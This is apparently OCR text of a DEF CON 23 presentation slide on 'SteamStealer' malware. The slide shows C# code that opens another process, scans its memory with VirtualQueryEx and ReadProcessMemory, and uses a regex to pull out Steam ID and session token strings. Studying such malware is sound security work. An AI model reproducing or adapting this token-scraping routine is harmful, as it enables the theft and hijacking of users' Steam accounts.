 ON
DEF
DEFCO
DEF CON
LAS VEGAS 23
BALLYS
23
SteamStealer
if (selectedProcess != null)
{
IntPtr processHandle = WinApis.OpenProcess(1040, false, selectedProcess.Id);
WinApis.PROCESS_QUERY_INFORMATION processQuery = new WinApis.PROCESS_QUERY_INFORMATION();
IntPtr lpNumberOfbytes = new IntPtr(0);
while (WinApis.VirtualQueryEx(processHandle, minimumAdress, out processQuery, 28) != 0)
{
if ((processQuery.Protect == 4) && (processQuery.State == 4096))
{
byte[] buffer = new byte[processQuery.RegionSize];
WinApis.ReadProcessMemory(processHandle, processQuery.BaseAdress, buffer, processQuery.RegionSize, out lpNumberOfbytes);
string preparedIDs = Encoding.UTF8.GetString(buffer);
MatchCollection matchs = new Regex("7656119[0-9]{10}%7c%7c[A-F0-9]{40}", RegexOptions.IgnoreCase).Matches(preparedIDs);
if (matchs.Count > 0)
{
foreach (Match match in matchs)
{
if (!list.Contains(match.Value))
{
list.Add(match.Value);
}
}
}
}
minimumAdresslong += processQuery.RegionSize;
if (minimumAdresslong >= Int32.MaxValue)
{
break;
}
minimumAdress = new IntPtr(minimumAdresslong);
}
}